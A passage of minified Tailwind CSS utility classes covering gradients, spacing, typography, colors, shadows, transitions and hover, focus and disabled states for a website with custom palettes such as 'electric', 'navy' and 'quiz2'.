var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#1a1a1a\]{--tw-gradient-to:#1a1a1a var(--tw-gradient-to-position)}.to-\[\#833ab4\]{--tw-gradient-to:#833ab4 var(--tw-gradient-to-position)}.to-amber-500{--tw-gradient-to:#f59e0b var(--tw-gradient-to-position)}.to-blue-50{--tw-gradient-to:#eff6ff var(--tw-gradient-to-position)}.to-electric-400\/20{--tw-gradient-to:#1e90ff33 var(--tw-gradient-to-position)}.to-electric-500\/10{--tw-gradient-to:#00bfff1a var(--tw-gradient-to-position)}.to-electric-600{--tw-gradient-to:#09c var(--tw-gradient-to-position)}.to-emerald-50{--tw-gradient-to:#ecfdf5 var(--tw-gradient-to-position)}.to-emerald-500{--tw-gradient-to:#10b981 var(--tw-gradient-to-position)}.to-gray-100{--tw-gradient-to:#f3f4f6 var(--tw-gradient-to-position)}.to-gray-50{--tw-gradient-to:#f9fafb var(--tw-gradient-to-position)}.to-gray-900{--tw-gradient-to:#111827 var(--tw-gradient-to-position)}.to-green-50{--tw-gradient-to:#f0fdf4 var(--tw-gradient-to-position)}.to-green-600{--tw-gradient-to:#16a34a var(--tw-gradient-to-position)}.to-green-700{--tw-gradient-to:#15803d var(--tw-gradient-to-position)}.to-orange-600{--tw-gradient-to:#ea580c var(--tw-gradient-to-position)}.to-primary-50{--tw-gradient-to:#fef5f3 var(--tw-gradient-to-position)}.to-primary-600{--tw-gradient-to:#f7785c var(--tw-gradient-to-position)}.to-quiz2-50{--tw-gradient-to:#f0f0f7 var(--tw-gradient-to-position)}.to-quiz2-600{--tw-gradient-to:#0f0f46 var(--tw-gradient-to-position)}.to-red-400{--tw-gradient-to:#f87171 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.to-yellow-50{--tw-gradient-to:#fefce8 var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-current{fill:currentColor}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.p-1{padding:.25rem}.p-12{padding:3rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[4\.6px\]{padding:4.6px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pr-10{padding-right:2.5rem}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-outfit{font-family:Outfit,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[1rem\],.text-base{font-size:1rem}.text-base{line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.text-amber-400{--tw-text-opacity:1;color:#fbbf24;color:rgb(251 191 36/var(--tw-text-opacity,1))}.text-amber-700{--tw-text-opacity:1;color:#b45309;color:rgb(180 83 9/var(--tw-text-opacity,1))}.text-amber-950{--tw-text-opacity:1;color:#451a03;color:rgb(69 26 3/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:#3b82f6;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:#2563eb;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-electric-400{--tw-text-opacity:1;color:#1e90ff;color:rgb(30 144 255/var(--tw-text-opacity,1))}.text-electric-500{--tw-text-opacity:1;color:#00bfff;color:rgb(0 191 255/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:#e5e7eb;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:#d1d5db;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-200{--tw-text-opacity:1;color:#bbf7d0;color:rgb(187 247 208/var(--tw-text-opacity,1))}.text-green-400{--tw-text-opacity:1;color:#4ade80;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:#22c55e;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-800{--tw-text-opacity:1;color:#166534;color:rgb(22 101 52/var(--tw-text-opacity,1))}.text-indigo-800{--tw-text-opacity:1;color:#3730a3;color:rgb(55 48 163/var(--tw-text-opacity,1))}.text-orange-600{--tw-text-opacity:1;color:#ea580c;color:rgb(234 88 12/var(--tw-text-opacity,1))}.text-orange-800{--tw-text-opacity:1;color:#9a3412;color:rgb(154 52 18/var(--tw-text-opacity,1))}.text-pink-800{--tw-text-opacity:1;color:#9d174d;color:rgb(157 23 77/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:#f98e74;color:rgb(249 142 116/var(--tw-text-opacity,1))}.text-primary-600{--tw-text-opacity:1;color:#f7785c;color:rgb(247 120 92/var(--tw-text-opacity,1))}.text-primary-700{--tw-text-opacity:1;color:#f56244;color:rgb(245 98 68/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-purple-800{--tw-text-opacity:1;color:#6b21a8;color:rgb(107 33 168/var(--tw-text-opacity,1))}.text-quiz2-600{--tw-text-opacity:1;color:#0f0f46;color:rgb(15 15 70/var(--tw-text-opacity,1))}.text-quiz2-700{--tw-text-opacity:1;color:#0c0c3a;color:rgb(12 12 58/var(--tw-text-opacity,1))}.text-quiz2-800{--tw-text-opacity:1;color:#08082e;color:rgb(8 8 46/var(--tw-text-opacity,1))}.text-red-200{--tw-text-opacity:1;color:#fecaca;color:rgb(254 202 202/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:#f87171;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:#ef4444;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:#991b1b;color:rgb(153 27 27/var(--tw-text-opacity,1))}.text-textDark{--tw-text-opacity:1;color:#2c3e50;color:rgb(44 62 80/var(--tw-text-opacity,1))}.text-transparent{color:#0000}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/80{color:#fffc}.text-white\/90{color:#ffffffe6}.text-yellow-100{--tw-text-opacity:1;color:#fef9c3;color:rgb(254 249 195/var(--tw-text-opacity,1))}.text-yellow-200{--tw-text-opacity:1;color:#fef08a;color:rgb(254 240 138/var(--tw-text-opacity,1))}.text-yellow-400{--tw-text-opacity:1;color:#facc15;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-yellow-600{--tw-text-opacity:1;color:#ca8a04;color:rgb(202 138 4/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.text-yellow-800{--tw-text-opacity:1;color:#854d0e;color:rgb(133 77 14/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-placeholder-opacity,1))}.placeholder-gray-500::placeholder{--tw-placeholder-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-placeholder-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-glow-blue{--tw-shadow:0 0 20px #1e90ff80,0 0 40px #00bfff4d;--tw-shadow-colored:0 0 20px var(--tw-shadow-color),0 0 40px var(--tw-shadow-color)}.shadow-glow-blue,.shadow-glow-blue-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-glow-blue-sm{--tw-shadow:0 0 10px #1e90ff66;--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-none{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-electric-500\/50{--tw-shadow-color:#00bfff80;--tw-shadow:var(--tw-shadow-colored)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a) drop-shadow(0 1px 1px #0000000f)}.drop-shadow,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.last\:pb-0:last-child{padding-bottom:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:transform:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-electric-400\/50:hover{border-color:#1e90ff80}.hover\:border-electric-500:hover{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.hover\:border-green-300:hover{--tw-border-opacity:1;border-color:#86efac;border-color:rgb(134 239 172/var(--tw-border-opacity,1))}.hover\:border-green-500:hover{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.hover\:\!bg-green-700:hover{--tw-bg-opacity:1!important;background-color:#15803d!important;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))!important}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-400:hover{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:#374151;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:#1f2937;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.hover\:bg-green-50:hover{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:#15803d;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-green-900:hover{--tw-bg-opacity:1;background-color:#14532d;background-color:rgb(20 83 45/var(--tw-bg-opacity,1))}.hover\:bg-navy-600:hover{--tw-bg-opacity:1;background-color:#1a2744;background-color:rgb(26 39 68/var(--tw-bg-opacity,1))}.hover\:bg-navy-700:hover{--tw-bg-opacity:1;background-color:#0a1929;background-color:rgb(10 25 41/var(--tw-bg-opacity,1))}.hover\:bg-navy-700\/30:hover{background-color:#0a19294d}.hover\:bg-navy-800\/40:hover{background-color:#050f1a66}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:#f7785c;background-color:rgb(247 120 92/var(--tw-bg-opacity,1))}.hover\:bg-primary-700:hover{--tw-bg-opacity:1;background-color:#f56244;background-color:rgb(245 98 68/var(--tw-bg-opacity,1))}.hover\:bg-purple-50:hover{--tw-bg-opacity:1;background-color:#faf5ff;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.hover\:bg-purple-700:hover{--tw-bg-opacity:1;background-color:#7e22ce;background-color:rgb(126 34 206/var(--tw-bg-opacity,1))}.hover\:bg-quiz2-700:hover{--tw-bg-opacity:1;background-color:#0c0c3a;background-color:rgb(12 12 58/var(--tw-bg-opacity,1))}.hover\:bg-red-50:hover{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.hover\:bg-red-700:hover{--tw-bg-opacity:1;background-color:#b91c1c;background-color:rgb(185 28 28/var(--tw-bg-opacity,1))}.hover\:from-green-600:hover{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:from-green-700:hover{--tw-gradient-from:#15803d var(--tw-gradient-from-position);--tw-gradient-to:#15803d00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:via-emerald-600:hover{--tw-gradient-to:#05966900 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#059669 var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:via-emerald-700:hover{--tw-gradient-to:#04785700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#047857 var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:via-green-700:hover{--tw-gradient-to:#15803d00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#15803d var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:to-green-700:hover{--tw-gradient-to:#15803d var(--tw-gradient-to-position)}.hover\:to-green-800:hover{--tw-gradient-to:#166534 var(--tw-gradient-to-position)}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.hover\:text-green-700:hover{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.hover\:text-red-800:hover{--tw-text-opacity:1;color:#991b1b;color:rgb(153 27 27/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-70:hover{opacity:.7}.hover\:shadow-glow-blue-lg:hover{--tw-shadow:0 0 30px #1e90ff99,0 0 60px #00bfff66;--tw-shadow-colored:0 0 30px var(--tw-shadow-color),0 0 60px var(--tw-shadow-color)}.hover\:shadow-glow-blue-lg:hover,.hover\:shadow-glow-blue-sm:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-glow-blue-sm:hover{--tw-shadow:0 0 10px #1e90ff66;--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:#3b82f6;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.focus\:border-electric-500:focus{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.focus\:border-green-500:focus{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.focus\:border-primary-500:focus{--tw-border-opacity:1;border-color:#f98e74;border-color:rgb(249 142 116/var(--tw-border-opacity,1))}.focus\:border-quiz2-500:focus{--tw-border-opacity:1;border-color:#131351;border-color:rgb(19 19 81/var(--tw-border-opacity,1))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:#ef4444;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.focus\:border-transparent:focus{border-color:#0000}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring-4:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus\:ring-electric-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 191 255/var(--tw-ring-opacity,1))}.focus\:ring-green-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(34 197 94/var(--tw-ring-opacity,1))}.focus\:ring-green-500\/50:focus{--tw-ring-color:#22c55e80}.focus\:ring-green-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(22 163 74/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(249 142 116/var(--tw-ring-opacity,1))}.focus\:ring-purple-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(168 85 247/var(--tw-ring-opacity,1))}.focus\:ring-quiz2-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(19 19 81/var(--tw-ring-opacity,1))}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity,1))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:ring-offset-navy-900:focus{--tw-ring-offset-color:#000}.active\:scale-95:active{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:cursor-grabbing:active{cursor:grabbing}.active\:ring-green-600:active{--tw-ring-opacity:1;--tw-ring-color:rgb(22 163 74/var(--tw-ring-opacity,1))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-gray-200:disabled{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.disabled\:bg-blue-400:disabled{--tw-bg-opacity:1;background-color:#60a5fa;background-color:rgb(96 165 250/var(--tw-bg-opacity,1))}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.disabled\:bg-gray-300:disabled{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:bg-green-400:disabled{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.disabled\:text-gray-400:disabled{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group[open] .group-open\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover 